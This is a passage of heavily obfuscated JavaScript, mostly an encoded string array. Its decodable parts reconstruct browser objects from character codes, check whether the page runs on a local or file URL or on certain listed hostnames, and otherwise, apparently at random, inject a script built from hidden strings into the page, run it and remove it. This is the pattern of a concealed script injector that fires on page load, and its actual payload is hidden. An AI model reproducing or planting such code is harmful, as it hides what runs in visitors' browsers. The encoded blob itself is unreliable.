d[a1(0xdd0,'Ep%I')](f,d[a1(0xba2,'Hmyy')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function j(){var a2=V,w=d[a2(0x2da,'RxPH')](k,d[a2(0x149,'Yqbh')](i));if(w){var w=d[a2(0xd1d,'mQpI')](f,w,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return w&&w[0x4]&&!w[0x5]?!(d[a2(0x757,'9*z0')](0x46,w[a2(0xc4e,'$TMs')+a2(0x829,'Z52F')](0x0))&&d[a2(0xc56,'e0gx')](0x66,w[a2(0x91a,'Ce#p')+a2(0x7a6,'0!Dv')](0x0))||d[a2(0x98c,'14tt')](0x49,w[a2(0x87a,'9*z0')+a2(0xb11,'#Lc4')](0x1))&&d[a2(0x720,')k5#')](0x69,w[a2(0x91a,'Ce#p')+a2(0x8c4,'z9dl')](0x1))||d[a2(0xaf7,'07c[')](0x4c,w[a2(0xc3d,'2QCx')+a2(0xe19,'Yqbh')](0x2))&&d[a2(0x13a,'LgKQ')](0x6c,w[a2(0xb91,'9VSD')+a2(0x979,'iD5y')](0x2))||d[a2(0x78f,'!FKh')](0x45,w[a2(0x3a3,'ZzDJ')+a2(0xd97,'2QCx')](0x3))&&d[a2(0xdeb,'U#H]')](0x65,w[a2(0xf48,'07c[')+a2(0x666,'4H7V')](0x3))||d[a2(0xfa5,'Z52F')](0x3a,w[a2(0xf42,'0!Dv')+a2(0xd90,'!FKh')](0x4))):void 0x0;}}function k(w){var a3=V;return d[a3(0xde5,'07c[')](f,w,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function l(){var a4=V,w=d[a4(0xb40,'VR9n')](i);if(w){var x=d[a4(0x83f,'t16)')](f,w,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),y,y=!!(y=!d[a4(0xae4,'$TMs')](x,'~')?d[a4(0x7fa,'t16)')](k,w):y)&&d[a4(0x9b7,'HCci')](f,y,0x8,[0x7,0x65],[0x0,0x68]);return d[a4(0x3c9,'ZzDJ')](x,y);}}function m(){var a5=V,w=d[a5(0x6c4,'(W]r')],x=new RegExp(d[a5(0xbda,'o!de')],'g');return w[a5(0x41f,'9VSD')+'ce'](x,'')[a5(0x3b4,'RxPH')](';');}function n(){var a6=V,w=d[a6(0x9c4,'#Lc4')],x=new RegExp(d[a6(0x50b,'9*z0')],'g');return w[a6(0x45b,'^5Ay')+'ce'](x,'')[a6(0xc12,'$TMs')](';');}function o(w){var a7=V;return d[a7(0x2e7,'!FKh')](-0x1,w[a7(0x49f,'o!de')+'Of'](String[a7(0x4d4,'LgKQ')+a7(0x73b,'Yqbh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[a7(0x9a6,'31]f')](w)||new RegExp(d[a7(0xe30,'0!Dv')],'g')[a7(0xb05,'e0gx')](w));var x;}function p(w,x){var a8=V,y=w[a8(0xc54,'4H7V')+'h'];return d[a8(0x311,'VR9n')](w[a8(0x45c,'#Lc4')+a8(0x378,'!FKh')](d[a8(0xe89,'!#WY')](y,x[a8(0xd07,'ul[F')+'h']),y),x);}function q(){var a9=V,w=d[a9(0xb54,'!#WY')][a9(0x1e8,'YAAG')]('|'),x=0x0;while(!![]){switch(w[x++]){case'0':var y=d[a9(0xcda,'31]f')](e,this,function(){var aa=a9,P=N[aa(0xb68,'!#WY')](typeof window,N[aa(0x6c3,'9SIf')])?window:N[aa(0x970,'VR9n')](typeof process,N[aa(0x76e,'31]f')])&&N[aa(0xfc0,'9VSD')](typeof require,N[aa(0x205,'z9dl')])&&N[aa(0x8f5,'e0gx')](typeof global,N[aa(0x529,'z9dl')])?global:this,R=function(){var ab=aa,T=new P[(ab(0xf88,'mQpI'))+'p'](N[ab(0x309,'rNJ2')]);return!T[ab(0xcf9,'14tt')](y);};return N[aa(0x27e,'e0gx')](R);});continue;case'1':var z=d[a9(0x5b1,'Yqbh')](m),F=d[a9(0x320,'ZzDJ')](l),I=d[a9(0x7df,'o!de')](n);continue;case'2':var J={};J[a9(0x22b,'07c[')]=d[a9(0xc98,'VR9n')],J[a9(0xd2f,'rNJ2')]=function(P,R){var ac=a9;return d[ac(0x1ae,'4LFE')](P,R);},J[a9(0xcd3,'YAAG')]=d[a9(0xc7d,'9*z0')],J[a9(0xb0e,'^5Ay')]=function(P,R){var ad=a9;return d[ad(0x503,'Z52F')](P,R);},J[a9(0xebe,'ZzDJ')]=d[a9(0x188,'ul[F')],J[a9(0x4a1,'4LFE')]=d[a9(0xd84,'uZhu')],J[a9(0x3c1,'ul[F')]=function(P,R){var ae=a9;return d[ae(0xbd6,'^5Ay')](P,R);},J[a9(0xa95,'2QCx')]=function(P){var af=a9;return d[af(0xef0,'(W]r')](P);};var N=J;continue;case'3':d[a9(0x873,'j932')](y);continue;case'4':return!F||!!(d[a9(0xb78,'ul[F')](h,F=d[a9(0x483,'p[f%')](p,F,String[a9(0xe96,'^5Ay')+a9(0xe74,'rpeA')+'de'](0x2e))?F[a9(0xeff,'Yqbh')+a9(0xd35,'0!Dv')](0x0,d[a9(0x4bc,'Z52F')](F[a9(0xb18,'z9dl')+'h'],0x1)):F,z)||d[a9(0x8c2,'!FKh')](h,F,I)||d[a9(0x18c,'WKoi')](o,F)||d[a9(0xcab,'2QCx')](j));}break;}}function r(w){var ag=V,x=d[ag(0xac4,'ZzDJ')](i),y;x&&((y=x[ag(0xa9d,'TJkN')+ag(0xc8d,'#Lc4')+ag(0xbc3,'Z52F')](d[ag(0xf1d,'HCci')]))[ag(0x8cf,'N$hk')]=d[ag(0x2ca,'8^fd')],y[ag(0xbc7,'G%Zv')+ag(0x343,'9*z0')+'t']=w,(x[ag(0x595,'07c[')]||x[ag(0xc5d,'YAAG')]||x[ag(0xb60,'VR9n')+ag(0xb4d,'WKoi')+ag(0xc8e,'TJkN')])[ag(0x2c7,'4H7V')+ag(0x3f4,'HCci')+'d'](y),y[ag(0x676,'G%Zv')+'e']());}function s(){var ah=V,w,x=d[ah(0xf6c,'LgKQ')](f,d[ah(0xe2d,'rNJ2')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),y,z,z;x&&(y=d[ah(0xa06,'Ce#p')],z=new RegExp(d[ah(0xe1b,'rNJ2')],'g'),(z=x[y[ah(0xe68,'G%Zv')+'ce'](z,'')])&&z[ah(0x586,'VR9n')+ah(0x161,'OiRT')][ah(0xf0e,'OiRT')+ah(0x978,'^5Ay')+'d'](z));}try{var t,u,v;d[V(0xf6e,'4LFE')](q)||(d[V(0x1c6,'e0gx')](s),d[V(0xcb2,'4LFE')](0x1,d[V(0xe37,'4H7V')](g,0x1,t=0x4))||d[V(0xf29,'HCci')](r,d[V(0x6ed,'8^fd')](d[V(0x6fe,'U#H]')]('(',new Function((function(){var _0x1143871=function(){var _0x4162372c=['y3nkm2C0yNPkwfvRsMTwBgHesNL3BLyXsKnArtLPtdjs','rMmYwLnJC0OXzfbuBu5rv2T0AvyXsKXkExDUvJfgD1Pf','tenKweTwA2XkEwTYu1nND2veutjnAxDUvvvoA2nPy3bl','twXJmfzhnvHoA3nUtenKwfqWCgTvvMHlwKzgtLr5y3nk','wvrnB01izZbzv0LZsJbgAvOWqw5lvJbVzdjSDvPhotnm','odyZnZC3yw5wyvr4','vJnfD0P5A3jtu2D3zurnEe9tD25jvgrsvunJCeSWA29n','DK9hvLrImfvUtenKq1eYouHwmdGZwKzwA1Lty3nkmwmW','vurRmMrxrw5mq2qYt0C5DgfwtNzHvMrtv21ovfrQzgTw','z3LoEKvZsJfgrfPisw5lu3rks0rcne0YuxHmq2r4ytbo','u1nJCeSWA29nsgCXttjrC0OXrKrAseLUs1n0sKTeqJrn','tKn3BMrgndftu2nWsZbRB01iz3LoEKLZsNPKBwqYtw5l','AxH6teHrC2rtAZDMu3HRvZbRB01izZbpr1fZsJa1s1uW','v1fSmvzkEwTYu1nND2vertjoq3DUt0DvEfL5y3blmgTV','sJbku1vSuw5lu2TYy0DgEwmYvKPIBLfVu0nND2vevxPz','BLfSsLnwq2nWsZbRB01iz3LArgTZsNLgte1esw5lu3rk','u1vUs1n0sKTeqJror1eYtenJB1DvEezkEwTYu1nND2ve','zezIv3rAvNPKDu5wyZbIu2nZsJjwrgiZBfHoEKzQvNPw','Adztu2nWsZbRB01izZbnvgnZsJbgAvOWqw5lu3nUyM1J','tvDfC0OYCdrLA2TUs1n0sKTeqJrorfKYtenKv1fSmvzk','DeHnq2nWsZbRB01iz3LomLLZsJjwwgnuqw5lu3rks0rc','D01Py3blmgTVtuHNEK5huxnkm1f6y0HJBKTtDePlrei0','qxPmq2rUvgTsmuP5A3jtu2D3zurnEfPPD25xELfTzwLJ','AwnWsZbRB01iz3Pzv1LZsNLgte1esw5lu3rks0rcne5e','DePlrei0tLDkAuXdzfjrmLj5sNLRCLntz3DLrezTtxL3','tLn3BLfSsLnwq2nWsZbRB01iz3LovgTZsJbku1vSuw5l','tuHNmu5evxnkm0v4yJeWBKTtDfflrei0tvrvmuXdzdvK','ChrHmgTUtenKwfr5owPuBvPHwta5ywrty3nkmfj0yJa5','vdfWALuXtNjnmwrqyuDouMnty3nkmMqYutbwwfvwCgTt','mu5Yww1kwvLty3nkm1yXww1wwe5UAgTwwevUtenKwe5T','mtCWr0rQs1bH','teP5D25wELO0wtffngf6AfHov1vUtenKwfqWCgPuBuzS','D25wmdLHwKvWyu0YuK5uvK1UtenKwfqWwMPtAZv3wKu1','s0rcne16vMTmq2rSvJnfD0P5A3jtu2D3zurjmK9tD25z','mwnty3nkmwrrvg1ov2jxohjHA052wKnJC0OXyZnLr1jt','AtLQu0zSueWXzfjJu2nZsJbsrgiZzfHvAK5QvtiXDLzP','vuP0sNLRCLntz3DLrev4wML3BLLSBdjHAwnWsZbRB01i','B01izZfAvevZsJi0CgjfD25lu3rks0rcne5xwxPmq2rO','AwnZsJjnngf6zdnvmJLyytfJBKXdzhLxr3HQu2PODMvT','vvD4ALrTzgTArxruytjVBKXdzfHorei1vNPwDfqZBeHk','mNHSyM1KmgfdzgrpmZf5wLHsmwnTngDHAwGWyuDSELD5','weLNzfqWD2veqxnKAJfZv3LKC1Pxnw5Kr2DUwfr0mvbi','rMrsvw1osvj5y3nkmwrry0Dote9hovnHA052yxLJC0OX','ELPhwtb0mK9dy3nkmwrqy0Dote9hovvLv0u0sNL3BMvQ','uvnxrLPJBgnUtenKwe5hrNnwEMruvdbgweP5D25HBLP0','zgTRBeP5A3jtu2D3zursBvPPD25Kre53zhLJCeSWA29n','vdbZBKXdzeDrmJK2vJfjDLKWntjsEwnZsJfJmwvhuLzr','y3bxmu1VtuHNmq','vNPvmvjwzfjpq2nZsJfJmK4YtKTIv3ryvNPvm1PgtKHk','wKnJCeSWA29nsgD6txPJC0P5AfDpvffUs1n0sKTeqJro','z3DLre15tvn3BLLSBdjHAwnWsZbRB01izZjor1LZsJnJ','u2nZsJfKuwjTsLHvr1jQuJfoDKT5y3nkmLOXy1Hswfvf','vezKuMfty3nkmwrrveHcwfqXsMPtru52uxLJC0OYDeHv','yxPbmeP5A3jtu2D3zurvmK9dD25uA0jKvfnJCeSWA29n','BMnxDerAq2nWsZbRB01iz3PnmLLZsNLfm1vwqw5lu3rk','zNvUy3rPB24','sJjwwgnuqw5lu3nVu1nND2vertvnAxDUzey0mvnty3bl','zeDSDMjPAdfmsfLZzhL4neXiA3bLm1POy2LcAe1QmvPp','A29nsgCXwKDrC0OYze9ssfvUs1n0sKTeqJrnELK0tenK','zfHvA3bQveHJDLPfmvrHm0vUtenKrwverNLwELztwKvW','q2rUt0C5DfyWouvsq2nZsJiWELPvwLHvwezlsNL3BLyX','s1n0sKTeqJrnmK0WtenKqLLTzefkEwTYu1nND2vettnp','sMPtBKvUtenKCLDxwNnIm05qsNL3BMjwtNjovvPuyxK5','sgCWtwPzC0OYnhbIrxDUs1n0sKTeqJrnv05RtenKt1nS','y3nkmNbeyJjwwfvSAgPwmuuWsNL3BLyWohzzmhrTyuDs','EwTYu1nND2vetMLzu3DUzhPzmu1Py3blmgTVtuHNEK9u','EwTYsJaXzeP5A3nArNrks0rcne5Qttfmq2rPv1HACuP5','v1OXyM1omgfxoxvlsevWztnkBgrivNLIAuj4s0nRn2zt','BLyWotvHmwmXzuDsue9hohHkExDUvJfcu1KWCZrImLz3','r2risNL3BLyXsKDzmhHVttjst1uYDdjkExDUvJfbm1KX','D25wELO2tJfKuG','tenKnu9hDdnwELjXzezJmfn5y3nkmwmZwKDst1eYou5w','tvr0ALLytMXkEKLUt21ADMnPAdjzweLNuwOWD2vestDA','ne5QsxLmq2rxuwWXvKP5A3jtu2D3zurrme1tD25pr1v4','rei0tMPbneXdzfrABuPbsNLRCeT5mxDzweP6wLvSDwrd','y3nkm0yZzuDstW','A1HtEgjnsgD6tercne56vMrmrNn3zurjC01izZjnmtbZ','uK1wvLHumfPQvgXoDMvPy3nkmwrtzeDosLrhuMTtA05Y','y3byvdfTzfC1AMrhBhzIAwGYteHJCguZwMHJAujwufzn','mgn3sNLRCLntz3DLrff4wLn3BLjRqNfyAwnWsZbRB01i','u3rks0rcne1Qwtrmq2nVv1v4rKP5A3jtu2D3zurwA1LP','AfnArLf3u21ssLLty3nkmKz6vKvwwe4YwMfkExDUywXo','BdjrvZbUs1n0sKTeqJrnAKL4tenKv1fSmvzkEwTYu1nN','rff3tun3BLPwzhHnq2nWsZbRB01iz3HzmKvZsJiWAe9w','EwnWwfnOBvCXtw9nsgD5wKrNC0OWsLnvBffUs1yWB2rt','sJfZmePUB25lu3rks0rcne5xrtnmq2ryuLnWmKP5A3jt','z3HnAKfZsJngCLeYuw5lu3rks0rcne5evxDmq2r4ytbo','vMPAu3DUwLzKEe1dy3blmgTVtuHNmu1TtxnkEKfOuw0W','ywT4v0P5A3jtu2D3zurwAK15D25Kre53zhLJCeSWA29n','BMr6wtfnAwnWs3LKALPtzgrlsffZsNLJCfHuDdbkAvLV','zurrEvLtD25pr1v4wxLJCeSWA29nsgD6tw1jC0OZuxPJ','reK1t0n3BLzuzfjHq2nWsZbRB01iz3HoAKfZsJfoCK1e','sNLRCLntz3DLre0XtwL3BLyWvxfKAwnWs1n4A1CWA29n','u2D3zurfmK5PD25lrLK1tKnJCeSWA29nsgCWtJjnC0OZ','A3jtu2D3zursAfPtD25vmNn3tKnJCeSWA29nsgD6tM1r','zZfoBuLZsJnSmLfxmg5lu3rks0rcne1QsMXmq2rXzuHW','B01izZbnmKvZsJi4CvDPz25lu3rks0rcne1xvtjmq2rS','v3rxwJjAswvwyZjuBu5swM1OA1rwChbIEwnZsJfKuvPh','mJbOt1zjBKTtDePlrei0tMPnD0XdzdbyALzksNLRCLnt','v1zKu1uYy25mq2r6uZncA1ngtNjoBxr4sNL3BLjxmxzA','rei0twPJmKXdzeDumxbYsNLRCLntz3DLrePQtML3BK4Z','B29kEwTYu1nND2vetMTzAxDUs0zznu5dy3blmgTVtuHN','ALKWtenKwfjtCdjkEwTYu1nND2vewxDpu3DUvvvoA2nP','D2vesMPoExDUuwXku1zdy3byu2H5teDgEvOZvNrAvZuW','s2jxDg9kExDUzvrODLvvsNrImLjyvwPrBKXdzfHvsejR','uw0WBKTtDePlrei0ttjoAKXdzhbJELvOsNLRCLntz3DL','uNLLwhqYwvHjzW','mg9Jmxrzs0rcne5hrxLmq2n3zuzsDuP5Bgrlse5Iv0nN','ww5lvJa5u1nNDW','nfPurMPkEwTYu1nND2vevtjAAxDUvtjAAvfdy3blmgTV','zgPIv3rxy20XDMmYuMHkExDUvNPsA1PfAfrImfzyvw5V','C0OYze9ssfvUs1n0sKTeqJrnEKL6tenKAgrRA2XkEwTY','B1zQAZbkEwTYu1nND2vevtnnExDUwLzKEe1dy3blmgTV','vurKwe5xrw5mq2r2u2TsuMiYsxDkExDUy3PODMmWwKrI','ttjjm0Xdzg5uA1iXsNLRCLntz3DLrfeXwwL3BLzuzfjH','y3nkm0iWvevKwfvxwNfkExDUwMPOCMrwzfbsrMHgvNLJ','sNLRCLntz3DLre13tun3BMretNDKEwnWsZbRB01iz3Pz','we5gtMLwELy1sNL3BLz6wM9ArxblvercwfqYmg5mq2rW','re1Us1n0sKTeqJroveKWtenKweTwA2XkEwTYu1nND2ve','tKrgq1z6vK1LBgrrzvnJC0OWrNrIELPyvwToEvyXrKXk','rNrks0rcne5evM1mq2r1s1D4tuP5Bgrqv1OXyM1omgfx','we5fwMTwwezmvdbAEeP5D25zA05YzvzKuK1vsNLsEwnZ','zgPOwfviCffwELz0sNL3BLLustrsmwrqyuDstgnty3nk','mu5uyJjVBKXdzgTxwePcyKvKteP5D25wmuPOvLzJmfDT','vMjxDeTkExDUvJa5s1KXsLPomK5iv1HRBKXdzfHoBePR','sZbRB01izZbprfvZsJbgAvOWqw5lu3rks0rcne5hwtvm','qxfLmxG0tLDomW','yKDotwmYEgPvr0yXsNL3BMrQAhzrBgrqyKDsvwnyrw5m','mtKYnJK3u3LLEMjf','s0rcne5Qwtfmq2n5vKDksKP5A3jtu2D3zursBfLPD25n','vfjyvhPgDKP5D25wmujOzdfJmfPQAhjwEwnZsJfKuvjT','y3blmgTVtuHNEfLurxnkmvPdwfzvBKTtDePlrei0tLDn','y3nkmwmZzeDstvnvAgfwmuPysNL3BLyXsM9ArtLeyNK5','DKTSB29kEwTYu1nND2veuxPAu3DUs0zznu5dy3blmgTV','wta5weP5D25zmKyYzfzJm2vQrw5mq2ryvuv4AvyXqLDz','mwmZvJbsq1uYoxvwEMn3sNL3BLLutNrLrMrru3PJBKXd','sw5lu3rks0rcna','utj0A1KYrw5mq2rytMXcEfz6zhLrmwrqvxLJC0OWvM1A','vNPvELPfmdrHmMXPu0CWBKXdzgPLsgX4vJfcswrdy3nk','s0rcne5QvxDmq2rVuJj3EKP5A3jtu2D3zurnmu9dD25u','sMTvre4XsNL3BLLuttrprMrst1DVBKXdzdvAvxbRvgXo','wtfmq2r2s2XVB0P5A3jtu2D3zurfmK15D25nBfjPu1nJ','v1OXyM1omgfxoxvlsevZy2LSn2nTvJbKweP1suHfovbu','rw5lu3rks0rcne1QBgPmq2rbyvnfneP5A3jtu2D3zurw','mJyXmJK1y0rlvuLp','neP5A3jtu2D3zurjD05dD25wA0PKvLnJCeSWA29nsgCW','rwrZtxLJCeSWA29nsgCXtNPvC0OWzhjsEKfUs1n0sKTe','rei0tLrnEKXdzenvBePvsNLSzeXdzg5kEwS3y21wmgry','ntu5ndK3rNPdshDL','qJrovfv4tenKAa','r1jjy1nJC0OXzfnKr05wv0u1ALrfzerkExDUvNPAufvR','rZfWvNPss1KWntjmmLjpuNLJC0OXzffmmK5vvtj0uLyW','vZfYuKnJC0OWuM9omLjputj0EfKXy25mq2rytKHcA1vu','mta5mta2mw5uuw5dDW','ve5StenKB1iYD3PkEwTYu1nND2vevMLoExDUuvDkBLfd','y3blmgTVtuHNmvPxwxnkmLjmt0HRBKTtDePlrei0txPN','mg9nsgD4wKrrC0OWwLbxBxnUs1yWB2rPEdnlvhq5teHo','qJrovfv6tenKBfyZrxDkEwTYu1nND2vertboExDUvLrK','ru52zdnOyu9dy3nkmMX0ytjOwfqWAgTLBuvUtenKwfqY','uKXpsgTUs1n0sKTeqJrnAKjTtenJB1DvEezkEwTYu1nN','tuHNEe1QA3nkEMHStvDnBKTtDePlrei0tMPznuXdzdby','ExDUzevoDLKXzfnJr05nvti4EeP5D25HrZf2v1zKuvDg','tJjosfnuuw5mq2ryvvvAALqYwLDzmu5it0nJC0OYvNrH','u1nND2verMXpu3DUsvrKuLvdy3bmr1jIu1nND2verxPA','wKjIu2nWsZbRB01iz3Hpv0vZsJnJmK5usw5lu3rks0rc','uMrivw5mq2rWvtj0rfz6wNnzmuzSuNLJC0OZtK5mmLjk','C0OYmtfum0zyvwTZmeP5D25Ir1zquLzKuLuXB25mq2ry','Bgr5qKvxEwHts0rcne5Qqtnmq2nVvMPRmeP5A3blEwr3','EfeZwJfwEwnZsJjorgeYBdfrmJL3yuHfBKXdzfHvrLPR','vfLty3nkmfPnvKHwwe4WwMTwv0vUtenKEfPREhrwELj3','AeP5D25LrZf2ytfJmviZqLHoEKfUtenKB01uqLzKvK5Y','m1zpzuDsvwjxDejzBgnUtenKrLmYuMTsmJfYtJj0weP5','mujdwtbODgiYuKnxwgTUtenKmfuYotrwmuzZwta4EfPt','Eg1xmu1VtuHNEu1uuxnkmvPdwfzvBKTwmhbmr1PIvxLN','tNLJC0OXzfbmmK5mvfDOALqXBfbkExDUvNPsCu4Xzfbs','mwmXyKDsufPivxDKA2nUtenKwfvhEgTtBKu0zg5NEK5v','y3blmgTVtuHNmK5euxnkEMrTzdjnBKTtDePlrei0tLDr','qJrnvezStenKmfHQvKPkEwTYu1nND2vevMHAAxDUzhPz','mKTuDdLmsezIv1nND2vettjnu3DUyvHnmuLty3byvdfT','m1zyuNLJC0OXyZjvBu5jvtj0ALz6vM9ArKzisNL3BMnQ','m1PuyJjowfvSwMPtru52yxLJC0OYAZrHEKjQv0Dku0P5','vNnUyZjOCfPUuw5yu2DWs1r0ovKYrJbzmMDVwKnSn1Lw','vJbvCwrPy3blmgTVtuHNEfLQrxnkmu5YturrBKTtDePl','mujUuxLJC0OXyZnxBu5wvtj0vvz6zhnArKPysNL3BLKZ','u2TZwMX0veTeqJrnvfzStenKCwviCePkEwXKs1r0owrT','rtHUtenKCu1UrtnwmdL4wxLJC0OXzffIr05itvzWA1rg','t2nty3nkmey0yKDsvMjxDezHmgnUtenKA1mYBhrwmuO1','zgLJAKzAyJbWueP5D25wmueWy2XJmK5vvM9zu2nZsJfK','zg1gEuLgohDLreuXtMPnEe9eBgTqvNnUvJfjDLKWAhrH','AxDUvgTWvfr5y3blmgTVtuHNEvPxuxnkmJrWyKv3BKTt','seP5D25wELjdwKzsA2vwAejsEwnZsJnJngiZvLHvBKjQ','CgjxDgXwEMmZwtffEgnty3nkmwrsyuDotfeYovjKvNb0','rgHYvNLJC0OXyZbsrLPytLDAALyXrLHkExDUyvHJD1fw','y0zKuu5vAfHvBKvUtenKwfvgsMPwwezxwtfcALf5y3nk','BMfhrxHnmwrstLzbBKXdzfHoBwHRvtbSBgqWrKHkExDU','A3Lmq2riwLrkveP5A3jtu2D3zurnmK9tD25HrwrZtxLJ','z3HzvgnZsNPbAffTmg5lu3rks0rcne1xtxHmq2qYwxLW','tuHNme9uwxnkmgrYuNPbBKTtDePlrei0tKDvmeXdzhzl','y3nkmMXuytiXBvDerLLkExDUvJfcv1KWzfPKwejyvwTn','y3nkm0j0yJjSwfvysKPwmdLysNL3BLz6vMTArtLQtuv4','DLjSzffAr05iuti5sKP5D25wmdLRwtbSBK4YuLnIv3r6','rei0tKDsA0XdzfHlvMTSsNLRCLntz3DLrezOwML3BMvy','D0P5D25wEMrdwKzgsLPRDfHum2TUtenKr1eYovHwELeW','D25wmfvXzgLJCeSWA29nsgCWwMPJC0OYnhbIrxDUs1n0','rZLPvJffnvj5y3nkmwrswKDsufuYohDKme5YuwLJC0OW','vum5A1zeAhzIwfe0ytjvBKXdzfHom2XdvNPKBffvwMHk','CLntz3DLre0ZwwL3BLzRsMrwu2nWsZbRB01izZfprgTZ','tLrjEuXdy2HtEKf5sNLRCLntz3DLrff3wML3BLfxsM5r','m1L5D25sA0jXwgLJCeSWA29nsgD4t0rjC0OYvLHJvefU','C0OXwKnyvLvUs1n0sKTeqJrovgSWtenJAfn6qxLkEwTY','tenKBLeYDdjwELKZwtbZEwjty3nkm3bTu0Hgwe5etMTt','BuPTwMjtu2D3zurzme9dD25om1PjvfnJCfHtAhzmr3HI','mgTVtuHNmK5htxnkmfPbywW0BKTtDePlrei0tw1fm0Xd','tZnkBgrivNLIAujTvZfrB01izZfnmLLZsJbcCeLuz25l','rJzAv0zQt0nJC0OYsKrHmMq1t0C5A2eXy25mq2r5zfrK','mwrqvJjnBKXdzfHum0jQvLCXDMnRsMHIu2nZsJj0wMnS','mwmYuNLJC0OXzfnomK5ltwTWA1rwtNjIq2nZsJbomvrg','wfiXy200AfiXDfnlrei0twPbEeXdzg9smND6sNLSzeTf','DgTLrK5YtvzJmvn5y3nkmNbzzwXgwe5hnvzkExDUwtjK','wM05EuTiwMHJAujYufrcne1dEhnqwfjVyvHoyKOXCeLx','vgnZsJfAq1Hwvw5lu3rks0rcne5htxHmq2q1zgTgDeP5','A3jtu2D3zurfna','BeHkExDUvJfbDG','AwnWsZbRB01iz3LnmKvZsJfKrKTUww5lu3rks0rcne1u','CLntz3DLreK1tML3BMj5Cgflq2nWsZbRB01izZfABvLZ','CeSWA29nsgCXwtjzC0OXy3bxu1vUs1n0sKTeqJrnBuuX','wvnJC0OXzfnLv3HytKDkwvLUrw5mq2rYv2TkA1rfmwfA','sNLRCLntz3DLreu0tun3BLLSBdjHAwnWsZbRB01izZjo','zhjAmhrRyZjfBG','ELKYuxnkEKfOuw0WBKTtA3fJr0z5yZjwsMjUuw9tq2D3','u2LJC0OYrMfsBvjpvgXkA1rUrw5mq2rytMS1A1iXtNjz','zfHvBvjQvKDOD1PfmxrHm01UtenKm1eYovzwmuzOvtfK','s0rcne1QrMXmq2rluw10muP5A3jtu2D3zurkBvLtD25v','wvHjz2fumw1KvZvQzeDSDMjPAhflwhqWyuDSELD5zhvs','AxDUzey0mvnty3blu3b3wvHkELPvBhvKq2Hjs0rcne1x','CfHvrMHQsNL3BG','yZnwr1PyvhPNBKXdzfHorK5YuLzoDMqXyZbuEwnZsJfK','vvzOA1PgtxPrEwnZsJjsmfrezfHomff4sNL3BLz6uM1w','wfqWtMXwELL2wKvNngj6rw5mq2rZy1zsyvyXqNvHu2nZ','mgrhuKPJu2nZsJjSt1PxvLHum3blsNL3BMeXtNzsvMmY','tenKvK4XrM9kEwTYu1nND2vetM1nAxDUy1rgDLHty3bl','C25yu2nZwKz0sKTeqJrnAMT5tenKBMfREfDkEwXKufvR','mMnhuLjAr3bUvJfkueP5D25KvK52u0zKufzTuLvwmdHU','zfnnrtvytMXswG','s1nZBMfdzgrmseLWsMLABwrxnwPKr2X2yMLOmKXiy3bL','uw5lu3rks0rcne5xrxLmq2riwLrkveP5A3jtu2D3zurn','mgTVtuHNmvLTtxnkmejWsvrNBKTtDePlrei0tMPkAeXd','u2nWsZbRB01iz3LAvefZsNPbAffTmg5lu3rks0rcne1u','Affwmwrty1nJC0OZwLrImMXyvuDsALiYwtrkExDUwLvK','sNOWBKXeqJroq2XIvxLND2verxLoExDUwJa1rwrty3by','weP5D25wELiYuMXKufzfmvHowevUtenKwe5wuM5wEMqY','D25smLv5vxLJCeSWA29nsgD6ttjnC0OXtNjnrffUs1n0','tenKwfvvnwPtre12wKzwrgeXA25mq2rVzdiWEvyXrMHx','mwmWyuDsv1DuBeXwmuv3sNL3BMnQAhzImwmXutnwA2jx','qKTzmuzuytfAwfvUuMPuvwnUtenKwe4YuMTwv0y1zvvw','CeSWA29nsgCYttjrC0OZuxPJsgnUs1n0sKTeqJrovfzQ','v2TUtenKwe4WsMTsEMH2tvzKu1rdC25mq2ryvdnwAfz6','CeThzeHkEwTYu1nND2vevMHnq3DUyuvKC015y3blmgTV','C0OYtNrHmfz4t0D0yvz6wKHkExDUwvrOCLrRwLrHm1Py','ww5lu3rks0rcne5estrmq2rWy3PvAeP5A3jtu2D3zurn','vtj0m1yXqLfzBKz4sNL3BLf6qLLKmwmYyuDsuvj5y3nk','y3blmgTVtuHNEu1QuxnkmwnWv1nvBKTtDePlrei0tKrn','zeTrBxqXsNLRCLntz3DLre5TwwL3BMvywKjIu2nWsZbR','muzewKHjBKTtDePlrei0tKrKAeXdy3DLrLj1sNLRCLnt','mdLytKvov1z6wKHkExDUy1zoDMnwyZnvmNrytJjRBKXd','z3DLreuWtLn3BLD6uw1LAwnWsZbRB01iz3LoAKLZsJnr','A29nsgCXttjvCW','mK1Us1n0sKTeqJrnBu0XtenKweTwA2XkEwTYu1nND2ve','CeSWA29nsgD6wxPbC0OYA29AmgnUs1n0sKTeqJrnEK16','mvnXsxnUwq','shbksNLSzfbxwJfIBu4WyvC5DuTiwxnKEwW3zg1gEuLf','A3jtu2D3zurvma','re1Us1n0sKTeqJror1f6tenJnfPurMPkEwTYu1nND2ve','ALe1tenJm2rRAe5kEwTYu1nND2vevtboAxDUy1rgDLHt','muXdzgTtEMG1sNLRCLntz3DLrfzRwLn3BMj5Cgflq2nW','mhbnyuDstLuYC3DkExDUwxPOCMnRuLrHEtLytJfnBKXd','v1yXAfPxAKf4twPnme5uwtnprgTYthOWBK8ZwMHJAujY','zeXgC3DLrffZtuHNm05gmhnxEKi0twL3D2vewxPyu3HI','Bu1wyZbnq2nZsJi5DgeWDgTJvgXYsNL3BLyXqJrzmu40','t1PgsJrLr1jouNLJC0OYCfLLA1jyvdb4tKP5D25wmuzZ','rMrry2Pcm1z5y3nkmwrrtdjot1PSsMPuse5isNL3BMjf','s1n0sKTeqJrorfu1tenKB1iYD3PkEwTYu1nND2vevMLo','q2ryvwS1A1rvA3zArxn5wvnJC0OXyZbIr1jiwvDzDLyX','rLLUs1n0sKTeqJrnELPStenKBfyZrxDkEwTYu1nND2ve','wti5DwrhBhvKv1u3wtjgELPtyZbkENaYwvHjz1f6mw1x','sNLRCLntz3DLrfeXtLn3BLPfCZrLu2nWsZbRB01izZfA','BKTtDePlrei0tLrvmKXdzdbyALzksNLRCLntz3DLrePO','sZbRB01izZfAve1ZsNPKBwqYtw5lu3rks0rcne16stfm','ExDUyvCXCLDTAfPurvLUtenKwfqZAgP